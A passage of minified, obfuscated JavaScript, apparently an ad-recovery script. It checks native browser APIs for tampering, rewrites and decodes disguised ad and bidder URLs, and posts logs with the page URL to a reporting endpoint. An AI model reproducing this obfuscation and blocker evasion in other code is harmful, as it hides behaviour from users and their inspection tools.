n=t,o=(t,n)=>{K++,e(t,n)};return o[n(892)]=()=>n(1331),new Promise(o)}const ee=[],te=e=>ee[t(664)]({message:e,timestamp:Date[t(933)]()}),ne=e=>{console[t(1143)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(806)]>1&&void 0!==arguments[1]?arguments[1]:L[n(670)];try{let t=o+n(1210);t+=n(488)+L[n(730)],t+=n(1045),t+=n(578),t+=n(1111)+encodeURIComponent(e),t+=n(1157)+encodeURIComponent(location[n(1042)]),t+=n(622)+function(){const e=n;try{if(null!=window[e(1244)][e(501)]&&e(1199)===window[e(1244)][e(501)][e(1199)][e(556)])return!0}catch(e){}return!1}()[n(892)](),t+=n(951)+W[n(1025)](16,16);const r=await fetch(t,{method:n(966),body:JSON[n(927)](ee)});return await r[n(1291)]()}catch(e){return n(1143)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(940)],[t(1080)],[t(1256),t(728)],[t(1256),t(562)],[t(1256),t(727),t(1316)],[t(1256),t(727),t(912)],[t(1256),t(727),t(1323)],[t(1256),t(727),t(1074)],[t(1256),t(727),t(715)],[t(1256),t(727),t(1301)],[t(1256),t(727),t(1058)],[t(1256),t(727),t(762)],[t(1256),t(727),t(740)],[t(1256),t(727),t(664)],[t(1256),t(727),t(810)],[t(1256),t(727),t(777)],[t(1256),t(727),t(1293)],[t(1256),t(727),t(1159)],[t(1328)],[t(722)],[t(819)],[t(1226)],[t(1129)],[t(582)],[t(938),t(727),t(916)],[t(938),t(727),t(714)],[t(938),t(727),t(1162)],[t(693),t(727),t(1013)],[t(1286),t(933)],[t(1286),t(727),t(1213)],[t(893)],[t(909)],[t(962)],[t(584),t(645)],[t(584),t(653)],[t(584),t(506)],[t(584),t(513)],[t(584),t(969)],[t(584),t(1101)],[t(584),t(1091)],[t(584),t(695)],[t(584),t(971)],[t(584),t(835)],[t(584),t(1134)],[t(584),t(784)],[t(584),t(1e3),t(1103)],[t(584),t(1e3),t(985)],[t(584),t(1027)],[t(584),t(1021)],[t(584),t(532)],[t(584),t(1267)],[t(584),t(820)],[t(584),t(555)],[t(584),t(992)],[t(584),t(1127)],[t(989),t(727),t(835)],[t(989),t(727),t(532)],[t(989),t(727),t(1267)],[t(829),t(727),t(509)],[t(1326),t(727),t(867)],[t(1326),t(727),t(513)],[t(1326),t(727),t(861)],[t(1171),t(727),t(795)],[t(1171),t(727),t(650)],[t(1171),t(727),t(803)],[t(1171),t(727),t(874)],[t(1171),t(727),t(515)],[t(1171),t(727),t(1203)],[t(1171),t(727),t(861)],[t(1171),t(727),t(848)],[t(1171),t(727),t(625)],[t(1171),t(727),t(678)],[t(1171),t(727),t(682)],[t(1031)],[t(826)],[t(1124),t(727),t(801)],[t(1164)],[t(1336),t(727),t(1192)],[t(1336),t(727),t(1249)],[t(1298),t(727),t(940)],[t(1298),t(727),t(866)],[t(957)],[t(619)],[t(1288)],[t(791),t(727),t(941)],[t(791),t(727),t(666)],[t(1317)],[t(1305),t(727),t(1154)],[t(833)],[t(897)],[t(1246)],[t(1095)],[t(828)],[t(1158)],[t(651)],[t(980)],[t(1285)],[t(996)],[t(702)],[t(878)],[t(476)],[t(545),t(1190)],[t(545),t(927)],[t(881),t(727),t(1301)],[t(881),t(727),t(1154)],[t(881),t(727),t(553)],[t(477),t(531)],[t(477),t(1200)],[t(477),t(763)],[t(477),t(805)],[t(477),t(1277)],[t(480)],[t(875),t(727),t(571)],[t(1244),t(840)],[t(1244),t(904)],[t(1244),t(757)],[t(516),t(727),t(1103)],[t(516),t(727),t(818)],[t(516),t(727),t(794)],[t(1029),t(727),t(1301)],[t(681),t(1043)],[t(837),t(1284)],[t(837),t(894)],[t(837),t(901)],[t(837),t(1209)],[t(837),t(727),t(892)],[t(1021)],[t(1274)],[t(845)],[t(1333)],[t(708)],[t(1043)],[t(597),t(585)],[t(571)],[t(755),t(1002)],[t(755),t(727),t(915)],[t(755),t(727),t(783)],[t(755),t(727),t(976)],[t(755),t(1137)],[t(755),t(519)],[t(755),t(604)],[t(1324),t(727),t(756)],[t(1324),t(727),t(920)],[t(866)],[t(919)],[t(691)],[t(1006),t(727),t(1278)],[t(1006),t(727),t(1291)],[t(1182)],[t(528)],[t(779)],[t(910)],[t(1181)],[t(872),t(630)],[t(872),t(727),t(982)],[t(872),t(727),t(922)],[t(872),t(727),t(564)],[t(872),t(727),t(1058)],[t(872),t(727),t(1185)],[t(872),t(727),t(601)],[t(872),t(727),t(812)],[t(872),t(727),t(993)],[t(872),t(727),t(1093)],[t(872),t(727),t(1007)],[t(872),t(727),t(1245)],[t(872),t(727),t(773)],[t(872),t(727),t(804)],[t(831)],[t(555),t(586)],[t(555),t(593)],[t(498),t(727),t(1287)],[t(498),t(727),t(1154)],[t(498),t(727),t(553)],[t(811),t(727),t(1021)],[t(811),t(727),t(1306)]];function ce(){const e=t;let n=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[e(806)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const e=t;let n=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(806)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=e(813);for(const l of ie)if(a(l)){let d=e(595);for(const f of l)d+="."+f;le(d)}}se=e(908),e(1102)!=typeof n[e(1286)][e(933)]&&le(e(995)),e(636)!=typeof n[e(1286)][e(933)]()&&le(e(1222));{se=e(1318);const w=new(n[e(811)]),x=()=>{};w[e(843)]=x,w[e(843)]!==x&&le(e(632))}{se=e(549);const p=n[e(584)][e(1101)](e(1320))[e(1236)];p[e(1162)](e(807),e(821)),e(821)!==p[e(916)](e(807))&&le(e(710)),p[e(714)](e(807)),p[e(916)](e(807))&&le(e(1060))}const r=n[e(584)][e(1101)](e(1320)),i=n[e(584)][e(1101)](e(500));i[e(934)]=e(1258);const c=n[e(584)][e(1101)](e(724)),s=n[e(584)][e(1101)](e(1183));{se=e(847),r&&i&&c&&s&&n[e(584)][e(1101)](e(1273))||le(),se=e(768),(n[e(476)](document[e(552)][e(998)])||n[e(476)](document[e(552)][e(953)]))&&le(),se=e(530),[r,i,c,s][e(1301)]((t=>{const o=e;n[o(584)][o(1e3)][o(1103)](t);let r=!1;n[o(584)][o(1e3)][o(885)][o(1301)]((e=>{e===t&&(r=!0)})),r||le(o(885)),n[o(584)][o(1e3)][o(985)](t)})),se=e(771);const h=W[e(1304)]();r.id=h,r[e(661)][e(867)](h),n[e(584)][e(1e3)][e(1103)](r),r!==n[e(584)][e(835)](h)&&le(e(537)),r!==n[e(584)][e(1134)](h)[0]&&le(e(1073)),r!==n[e(584)][e(532)]("#"[e(922)](h))&&le(e(1257)),r!==n[e(584)][e(1267)]("#"[e(922)](h))[0]&&le(e(524)),r[e(661)][e(513)](h)||le(e(1307)),r[e(661)][e(861)](h),r[e(661)][e(513)](h)&&le(e(839)),se=e(1135),n[e(584)][e(1e3)][e(1103)](c),c[e(625)](e(548),e(1053)),c[e(625)](e(827),e(1046)),0===n[e(584)][e(1e3)][e(784)](e(724))[e(806)]&&le(e(1255));try{r[e(861)](),c[e(861)]()}catch(g){le(e(960))}n[e(584)][e(1e3)][e(513)](c)&&le(e(861)),se=e(669);try{n[e(584)][e(1027)]}catch(v){le(e(1022))}}{se=e(803);const b=r[e(803)]();e(636)!=typeof(b[e(923)]+b[e(831)]+b[e(836)]+b[e(1149)]+b[e(807)]+b[e(905)])&&le(e(803)),se=e(1034);const y=n[e(584)][e(1101)](e(1320));r[e(1103)](y),y[e(1034)]!==r&&le(e(1103)),se=e(985),r[e(985)](y),0!==r[e(1243)]&&le(e(985)),se=e(970);const E=(t,n)=>{const o=e,r=W[o(1304)]();t[o(625)](n,r),t[o(795)](n)!==r&&le(o(625)),t[o(848)](n),t[o(795)](n)&&le(o(848))};[r,i,s][e(1301)]((t=>{const n=e;E(t,n(1169)),E(t,n(1065))})),se=e(954),e(1320)!==r[e(1098)][e(773)]()&&le(e(1320)),e(500)!==i[e(1098)][e(773)]()&&le(e(500)),e(1183)!==s[e(1098)][e(773)]()&&le(e(1183))}if(se=e(595),o&&n[e(831)]!==n){const T=n[e(1288)];T&&Array[e(728)](n[e(1333)][e(584)][e(1267)](e(1221)))[e(1058)](T)||le(e(1288));try{T[e(830)]!==n&&le(e(799))}catch(M){le(e(711))}try{const _=W[e(1304)]();n[e(986)]={},n[e(986)][e(1041)]=()=>_,n[e(986)][e(1041)]()!==_&&le(e(1128))}catch(N){le(e(857))}}{se=e(1334);const L={inventory_name:W[e(1304)](),inventories_key:W[e(1304)]()},I=e(694)[e(922)](L[e(1057)],e(1028))[e(922)](L[e(1153)],e(761)),S={"apply-ratio":1};S[L[e(1057)]]=[{id:L[e(1153)],width:160,height:600,position:{selector:e(1322),"position-rule":e(1009),"insert-rule":[]},"original-ads":[{selector:e(917)}],attributes:[]}],de(n[e(545)][e(1190)](I),S,n)||le(e(1076));const H=e(705),k={type:e(1260),marshalled:e(557)};de(n[e(545)][e(1190)](H),k,n)||le(e(573)),se=e(1335);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(477)][e(1277)]()!=n[e(477)][e(1277)]()){A=!0;break}A||le(),se=e(1194);const R={},Z=W[e(1304)](),V=W[e(1304)]();R[Z]=V,n[e(837)][e(1209)](R)[0]===Z&&R[Z]===V||le(),se=e(1096);const O=new(n[e(1324)])(e(591));O[e(920)](e(538))&&!O[e(920)](e(663))||le(),se=e(1173);const z=e(492);z[e(1245)](e(1051))||le(e(1245)),z[e(1058)](e(816))||le(e(1058)),z[e(564)](e(842))||le(e(564)),"st"!==z[e(1007)]("r")[0]&&le(e(1007)),"s"!==z[e(574)](0)&&le(e(574)),115!==z[e(982)](0)&&le(e(982)),e(541)!==z[e(993)](/tr/g,"p")&&le(e(993));let X="";try{X=n[e(1244)][e(757)]}catch(F){le(e(883))}X[e(1058)]("/1")!==u(X,"/1")&&le(e(1058));{const J=(t,n)=>{const o=e,r=t[o(1007)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(664)](i[n(1093)](0,e)),i=i[n(1093)](e+t[n(806)]);return r[n(664)](i),r})(t,n);if(r[o(806)]!==i[o(806)])return!1;for(let e=0;e<r[o(806)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(757)],key:"/"},{target:navigator[e(757)],key:"/"},{target:navigator[e(757)],key:e(1315)},{target:navigator[e(757)],key:e(687)}];for(const{target:C,key:B}of G)J(C,B)||le(e(1007))}se=e(1167);let j=!1;try{throw new(n[e(1124)])(e(1143))}catch(Q){j=!0}j||le(e(1079)),se=e(891);try{n[e(595)][e(1328)],n[e(595)][e(819)]}catch(q){le(e(977))}const U=W[e(1304)](),D=n[e(819)](U);U!==n[e(1328)](D)&&le(e(891)),se=e(1175),n[e(1317)](r)instanceof n[e(938)]||le(e(1317)),se=e(716),n[e(1244)][e(757)]||le(e(570)),se=e(1043),728!==n[e(1043)](e(844))&&le(e(1043)),se=e(1174),(isNaN(n[e(1182)])||e(636)!=typeof n[e(1182)]||isNaN(n[e(528)])||e(636)!=typeof n[e(528)])&&le(e(1174)),se=e(1275);try{let P=0,ee=K;$((()=>{P=W[e(565)](1,100)})),0!==P&&ee!==K||le(e(931)),P=0,ee=K,async function(){P=W[e(565)](1,100)}(),0===P&&le(e(1275))}catch(te){le(e(931))}}try{se=e(1256);const ne=Math[e(1277)](),oe=Math[e(1277)](),re=[ne,oe];re[e(777)](),re[0]===oe&&re[1]===ne||le(e(777))}catch(ce){le(e(777))}{se=e(837);const ae=[[n,e(667)],[n,e(837)],[n,e(1244)],[{keyval:1},e(629)]];let ue=!1;for(const[me,fe]of ae)if(n[e(837)][e(901)](me,fe)){ue=!0;break}ue||le(e(901))}{se=e(751);const we=window[e(504)],xe=Symbol(e(1339)),pe={cmd:{push:()=>xe}};window[e(504)]=pe,window[e(504)]!==pe&&le(e(656)),window[e(504)][e(853)]!==pe[e(853)]&&le(e(846)),window[e(504)][e(853)][e(664)]!==pe[e(853)][e(664)]&&le(e(1296)),window[e(504)][e(853)][e(664)]()!==xe&&le(e(1325)),void 0!==we&&(window[e(504)]=we)}},le=e=>{const n=t,o=n(871)[n(922)](e,n(1077))[n(922)](se);throw console[n(1143)](o),o},de=function(e,n){const o=t;let r=arguments[o(806)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(1107)!=typeof e&&o(1107)!=typeof n)return e===n;if((e instanceof r[o(1256)]||e instanceof Array)!=(n instanceof r[o(1256)]||n instanceof Array))return!1;if(e instanceof r[o(1256)]||e instanceof Array){if(r[o(837)][o(1209)](e)[o(806)]!==r[o(837)][o(1209)](n)[o(806)])return!1;for(let t=0;t<e[o(806)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(837)][o(1209)](e)[o(806)]!==r[o(837)][o(1209)](n)[o(806)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(1147)](e){const n=t;if(!e[n(1034)])return 0;let o;for(o=0;o<e[n(1034)][n(679)][n(806)]&&e[n(1034)][n(679)][o]!==e;o++);return o}static[t(697)](){const e=t;let n=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(779)]!==n[e(831)]}catch(e){return!0}}static[t(491)](){const e=t;if(void 0!==ue[e(520)])return ue[e(520)];if(!ue[e(697)]())return ue[e(520)]=!1,!1;if(window[e(667)][e(1042)][e(1245)](e(824))||Ae(window[e(667)][e(1042)]))return ue[e(520)]=!0,!0;try{if((window[e(667)][e(1042)][e(1058)]("#")?window[e(667)][e(1042)][e(1093)](0,window[e(667)][e(1042)][e(1185)]("#")):window[e(667)][e(1042)])===(window[e(1333)][e(667)][e(1042)][e(1058)]("#")?window[e(1333)][e(667)][e(1042)][e(1093)](0,window[e(1333)][e(667)][e(1042)][e(1185)]("#")):window[e(1333)][e(667)][e(1042)]))return ue[e(520)]=!0,!0}catch(e){}return ue[e(520)]=!1,!1}static[t(1078)](){const e=t;if(!this[e(697)]())return!1;try{return window[e(1333)][e(667)][e(1042)],!1}catch(e){return!0}}static[t(482)](e){const n=t,o=n(1100);let r=e[o];return r||(r=W[n(1304)](),e[o]=r),r}static[t(486)](e){const n=t,o=document[n(1101)](n(1183)),r=we[n(1154)]()[n(634)][n(1154)][n(666)](e);for(let e=0;e<r[n(806)];e++){const t=r[e];we[n(1154)]()[n(932)][n(666)](o,t[n(556)],t[n(576)])}return we[n(1154)]()[n(1063)][n(553)][n(666)](o,we[n(1154)]()[n(1063)][n(1154)][n(666)](e)),o}static[t(1012)](e,n){const o=t;n[o(906)]?we[o(1154)]()[o(817)][o(666)](n[o(1204)],e,n[o(906)]):we[o(1154)]()[o(559)][o(666)](n[o(1204)],e)}static async[t(738)](e,n){const o=t;if(we[o(1154)]()[o(610)][o(666)](e,o(934))&&!we[o(1154)]()[o(610)][o(666)](e,o(1275))){const t=$((t=>{const n=o;we[n(1154)]()[n(554)][n(666)](e,n(753),(()=>{t()})),we[n(1154)]()[n(554)][n(666)](e,n(1143),(()=>{t()}))}));return n[o(1034)][o(794)](e,n),t}return n[o(1034)][o(794)](e,n),$((e=>e()))}static async[t(1121)](e,n){const o=t;if(we[o(1154)]()[o(610)][o(666)](n,o(934))&&!we[o(1154)]()[o(610)][o(666)](n,o(1275))){const t=$((e=>{const t=o;we[t(1154)]()[t(554)][t(666)](n,t(753),(()=>{e()})),we[t(1154)]()[t(554)][t(666)](n,t(1143),(()=>{e()}))}));return we[o(1154)]()[o(559)][o(666)](e,n),t}return we[o(1154)]()[o(559)][o(666)](e,n),$((e=>e()))}}c(ue,t(520),void 0);const me=t(1067)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(551)]||(fe[e(551)]=xe(null)),fe[e(551)];{n||(n=window);const t=ue[e(482)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(806)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(482)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(938),t(1279)),CSSStyleDeclaration_getPropertyValue:ge(e,t(938),t(916)),CSSStyleDeclaration_setProperty:ge(e,t(938),t(1162)),CSSStyleSheet_insertRule:ge(e,t(693),t(1013)),CSSStyleSheet_replaceSync:ge(e,t(693),t(1141)),DocumentFragment_getElementById:ge(e,t(989),t(835)),DocumentFragment_querySelector:ge(e,t(989),t(532)),DocumentFragment_querySelectorAll:ge(e,t(989),t(1267)),Document_cookie:he(e,t(615),t(969)),Document_createElement:ge(e,t(615),t(1101)),Document_getElementById:ge(e,t(615),t(835)),document_getElementById:ge(e,t(584),t(835)),Document_getElementsByTagName:ge(e,t(615),t(784)),Document_querySelector:ge(e,t(615),t(532)),Document_querySelectorAll:ge(e,t(615),t(1267)),Document_getElementsByClassName:ge(e,t(615),t(1134)),Document_write:ge(e,t(615),t(992)),Document_writeln:ge(e,t(615),t(1127)),Document_referrer:he(e,t(615),t(820)),Document_URL:he(e,t(615),t(555)),DOMParser_parseFromString:ge(e,t(829),t(509)),Element_ariaLabel:he(e,t(1171),t(1142)),Element_attributes:he(e,t(1171),t(623)),Element_classList:he(e,t(1171),t(661)),Element_className:he(e,t(1171),t(1304)),Element_closest:ge(e,t(1171),t(542)),Element_getAttribute:ge(e,t(1171),t(795)),Element_getBoundingClientRect:ge(e,t(1171),t(803)),Element_getElementsByClassName:ge(e,t(1171),t(1134)),Element_hasAttribute:ge(e,t(1171),t(874)),Element_id:he(e,t(1171),"id"),Element_tagName:he(e,t(1171),t(1098)),Element_innerHTML:he(e,t(1171),t(1115)),Element_outerHTML:he(e,t(1171),t(1338)),Element_insertAdjacentElement:ge(e,t(1171),t(515)),Element_insertAdjacentHTML:ge(e,t(1171),t(1203)),Element_querySelector:ge(e,t(1171),t(532)),Element_querySelectorAll:ge(e,t(1171),t(1267)),Element_removeAttribute:ge(e,t(1171),t(848)),Element_setAttribute:ge(e,t(1171),t(625)),Element_setAttributeNS:ge(e,t(1171),t(678)),Element_setHTMLUnsafe:ge(e,t(1171),t(682)),Element_matches:ge(e,t(1171),t(870)),Event_stopPropagation:ge(e,t(1336),t(1249)),Event_stopImmediatePropagation:ge(e,t(1336),t(1192)),EventTarget_addEventListener:ge(e,t(1298),t(940)),EventTarget_removeEventListener:ge(e,t(1298),t(866)),Function_toString:ge(e,t(791),t(892)),HTMLAnchorElement_attributionSrc:he(e,t(833),t(965)),HTMLAnchorElement_href:he(e,t(833),t(1042)),HTMLAnchorElement_protocol:he(e,t(833),t(699)),HTMLAnchorElement_hostname:he(e,t(833),t(533)),HTMLAnchorElement_port:he(e,t(833),t(1310)),HTMLAnchorElement_pathname:he(e,t(833),t(539)),HTMLAnchorElement_hash:he(e,t(833),t(1099)),HTMLAnchorElement_host:he(e,t(833),t(684)),HTMLAnchorElement_origin:he(e,t(833),t(1049)),HTMLAnchorElement_ping:he(e,t(833),t(1312)),HTMLAnchorElement_search:he(e,t(833),t(620)),HTMLAnchorElement_target:he(e,t(833),t(568)),HTMLElement_dataset:he(e,t(897),t(489)),HTMLElement_innerText:he(e,t(897),t(499)),HTMLElement_title:he(e,t(897),t(723)),HTMLElement_style:he(e,t(897),t(1236)),HTMLFormElement_action:he(e,t(1246),t(1023)),HTMLFormElement_target:he(e,t(1246),t(568)),HTMLIFrameElement_contentDocument:he(e,t(1095),t(658)),HTMLIFrameElement_contentWindow:he(e,t(1095),t(830)),HTMLIFrameElement_name:he(e,t(1095),t(556)),HTMLIFrameElement_src:he(e,t(1095),t(934)),HTMLIFrameElement_srcdoc:he(e,t(1095),t(508)),HTMLImageElement_attributionSrc:he(e,t(828),t(965)),HTMLImageElement_src:he(e,t(828),t(934)),HTMLImageElement_srcset:he(e,t(828),t(1205)),HTMLLinkElement_as:he(e,t(1158),"as"),HTMLLinkElement_href:he(e,t(1158),t(1042)),HTMLLinkElement_rel:he(e,t(1158),t(548)),HTMLScriptElement_attributionSrc:he(e,t(980),t(965)),HTMLScriptElement_src:he(e,t(980),t(934)),HTMLSourceElement_src:he(e,t(1285),t(934)),HTMLSourceElement_srcset:he(e,t(1285),t(1205)),HTMLVideoElement_src:he(e,t(996),t(934)),HTMLVideoElement_poster:he(e,t(996),t(1238)),HTMLMediaElement_src:he(e,t(651),t(934)),HTMLMetaElement_content:he(e,t(701),t(991)),HTMLMetaElement_httpEquiv:he(e,t(701),t(983)),HTMLStyleElement_insertBefore:ge(e,t(478),t(818)),IntersectionObserverEntry_boundingClientRect:he(e,t(1088),t(685)),IntersectionObserverEntry_intersectionRatio:he(e,t(1088),t(942)),IntersectionObserverEntry_intersectionRect:he(e,t(1088),t(1198)),JSON_parse:ge(e,t(545),t(1190)),JSON_stringify:ge(e,t(545),t(927)),MessageEvent_data:he(e,t(480),t(1065)),MessageEvent_origin:he(e,t(480),t(1049)),MessageEvent_source:he(e,t(480),t(659)),Navigator_sendBeacon:ge(e,t(567),t(904)),Node_appendChild:ge(e,t(516),t(1103)),Node_insertBefore:ge(e,t(516),t(818)),Node_textContent:he(e,t(516),t(994)),Node_baseURI:he(e,t(516),t(645)),PerformanceEntry_name:he(e,t(1280),t(556)),PerformanceResourceTiming_transferSize:he(e,t(782),t(750)),PerformanceResourceTiming_encodedBodySize:he(e,t(782),t(890)),RegExp_test:ge(e,t(1324),t(920)),RegExp_exec:ge(e,t(1324),t(756)),Response_url:he(e,t(1006),t(815)),SharedStorageWorklet_addModule:ge(e,t(841),t(577)),String_matchAll:ge(e,t(872),t(812)),String_replace:ge(e,t(872),t(993)),Window_decodeURIComponent:ge(e,t(765),t(909)),Window_innerWidth:he(e,t(765),t(878)),Window_fetch:ge(e,t(765),t(957)),Window_fetchLater:ge(e,t(765),t(968)),Window_frames:he(e,t(765),t(1112)),Window_name:he(e,t(765),t(556)),Window_open:ge(e,t(765),t(1021)),Window_postMessage:ge(e,t(765),t(571)),Window_requestAnimationFrame:ge(e,t(765),t(919)),Window_requestIdleCallback:ge(e,t(765),t(691)),Window_setImmediate:ge(e,t(765),t(1178)),Window_setInterval:ge(e,t(765),t(910)),Window_setTimeout:ge(e,t(765),t(1181)),Window_visualViewport:he(e,t(765),t(1116)),XMLHttpRequest_open:ge(e,t(811),t(1021)),XMLHttpRequest_send:ge(e,t(811),t(1306)),XMLHttpRequest_responseURL:he(e,t(811),t(786)),XMLHttpRequest_response:he(e,t(811),t(1039)),XMLHttpRequest_responseText:he(e,t(811),t(735)),XMLHttpRequest_responseType:he(e,t(811),t(748)),XMLHttpRequest_responseXML:he(e,t(811),t(628)),XMLHttpRequest_status:he(e,t(811),t(1038)),XMLHttpRequest_statusText:he(e,t(811),t(1052)),FontFace:me?null:e[t(619)],FontFace_prototype:pe(e,t(619)),Worker:me?null:e[t(626)],Worker_prototype:pe(e,t(626))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(727)]:null===(i=e[o])||void 0===i?void 0:i[r(727)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(901)](n.g[o][i(727)],r);{var c;const t=i(595)===o[i(773)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(727)];return t?e[i(837)][i(901)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(595)===o[i(773)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(727)][r]:i(595)===o[i(773)]()?e[r]:i(584)===o?null===(c=e[i(584)])||void 0===c?void 0:c[r]:i(545)===o?null===(s=e[i(545)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(727)])||void 0===a?void 0:a[r];var c,s,a},ve=[t(789),t(746),t(776),t(772),t(1218),t(1283),t(975),t(749),t(790),t(1011),t(490),t(1094),t(522),t(780),t(858),t(1240),t(914),t(886),t(945),t(494),t(543),t(686),t(1109),t(793),t(603),t(662),t(616),t(889),t(721),t(1241),t(1327),t(743),t(502),t(732),t(1068),t(1015),t(900),t(911),t(1044),t(535),t(862),t(788),t(660),t(1016),t(633),t(1125),t(865),t(1071),t(731),t(706),t(736),t(638),t(832),t(641),t(1229),t(1197),t(657)],be=t(1235),ye=t(1207),Ee=t(1242),Te=t(1005),Me=t(1089),_e=[be,ye,Ee,Te,Me];o(L[t(730)]);let Ne=function(e){const n=t;return e[n(677)]=n(692),e[n(952)]=n(959),e[n(1130)]=n(1297),e[n(606)]=n(747),e[n(1252)]="m",e[n(583)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=t(868),Ie=t(1026),Se=t(1119);function He(e){const n=t;return Ne[n(677)][n(1058)](e)?Ne[n(677)]:Ne[n(952)][n(1058)](e)?Ne[n(952)]:Ne[n(1130)][n(1058)](e)?Ne[n(1130)]:Ne[n(606)][n(1058)](e)?Ne[n(606)]:Ne[n(1252)][n(1058)](e)?Ne[n(1252)]:Ne[n(583)][n(1058)](e)?Ne[n(583)]:null}function ke(e){const n=t;if(!e)throw new Error(n(550));const o=(e=Ze(e))[n(539)][n(1007)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(806)]<7)throw new Error(n(668)[n(922)](e));const t=Ve(o[o[n(806)]-1]);s=t[n(802)],a=t[n(1214)],c={version:"v7",originalHostname:o[2],...t[n(1261)]?{randomize:t[n(1261)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(806)]-2])}else if(i===ye){if(o[n(806)]<7)throw new Error(n(668)[n(922)](e));const t=Ve(o[o[n(806)]-1]);s=t[n(802)],a=t[n(1214)],c={version:"v8",originalHostname:o[2],...t[n(1261)]?{randomize:t[n(1261)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(806)]-2])}else if(i===Ee){var l;if(o[n(806)]<6)throw new Error(n(668)[n(922)](e));const t=Ve(o[o[n(806)]-1]);s=t[n(802)],c={version:n(759),originalHostname:o[2],configIndex:0},null!==(l=t[n(1214)])&&void 0!==l&&l[n(587)]&&(c[n(587)]=t[n(1214)][n(587)],delete t[n(1214)][n(587)]),a=t[n(1214)],r=He(o[o[n(806)]-2])}else if(i===Te){var d;if(o[n(806)]<6)throw new Error(n(668)[n(922)](e));const t=Ve(o[o[n(806)]-1]);s=t[n(802)],a=t[n(1214)],c={version:n(863),originalHostname:o[2],configIndex:0},null!==(d=t[n(1214)])&&void 0!==d&&d[n(587)]&&(c[n(587)]=t[n(1214)][n(587)],delete t[n(1214)][n(587)]),a=t[n(1214)],r=He(o[o[n(806)]-2])}else{if(i!==Me)throw new Error(n(1227)[n(922)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(539)][t(1007)]("/",5),r=new URL(atob(o));if(t(725)!==r[t(699)])return;return r[t(1099)]=e[t(1099)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(766),originalHostname:t[n(533)],isMainFrame:!0},originalUrl:t[n(802)][n(1042)],kind:Ne[n(952)]};if(o[n(806)]<6)throw new Error(n(668)[n(922)](e));const i=Ve(o[o[n(806)]-1]);s=i[n(802)],a=i[n(1214)],c={version:n(766),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(806)]-2])}}if(!r)throw new Error(n(526)[n(922)](e));if(function(e){const t=n;return Array[t(728)](e[t(849)][t(1209)]())[t(1316)]((e=>t(860)!=e))[t(806)]>0}(e)){e[n(849)][n(1004)](n(860));for(const[t,o]of Array[n(728)](e[n(849)][n(1284)]()))s[n(849)][n(553)](t,o)}const u=[];for(const[e,t]of s[n(849)][n(1284)]())t===Ie?u[n(664)](e):u[n(664)](e+"="+t);return s[n(620)]=u[n(762)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(1042)]+e[n(1099)],extra:a}}function Ae(e){const n=t;var o;if(!e)return!1;const r=Ze(e);if(!_e[n(1159)]((e=>r[n(539)][n(1245)]("/"[n(922)](e,"/")))))return!1;const i=r[n(539)][n(1007)]("/"),c=i[1];if([be,ye][n(1058)](c)){if(i[n(806)]<7)return!1}else if(c===Ee){if(i[n(806)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(806)]<6)return!1}const s=null===(o=i[i[n(806)]-1])||void 0===o?void 0:o[n(1093)](0,4);return!!s&&void 0!==I(s)}const Re=t(1067)==typeof window;function Ze(e,n){const o=t;return e instanceof URL?e:o(492)==typeof e&&[o(824),o(913),o(974),o(672),o(608),o(729),o(1220)][o(1159)]((t=>e[o(1245)](t)))?new URL(e):o(492)==typeof e&&Re?new URL(e,n):o(492)!=typeof e||Re?Ze(e[o(892)]()):e[o(1245)](o(1048))||e[o(1245)](o(1150))?new URL(e):(Ae(n=n||we[o(1154)](window)[o(621)][o(1154)][o(941)](window[o(584)]))&&(n=ke(n)[o(802)]),new URL(e,n))}function Ve(e){const n=t,o=new URL(R(e)),r=n(1253)===o[n(849)][n(1154)](We);o[n(849)][n(1004)](We);const i=o[n(849)][n(1154)](Se);let c;if(i){try{c=JSON[n(1190)](i)}catch(e){}o[n(849)][n(1004)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const e=t;try{const 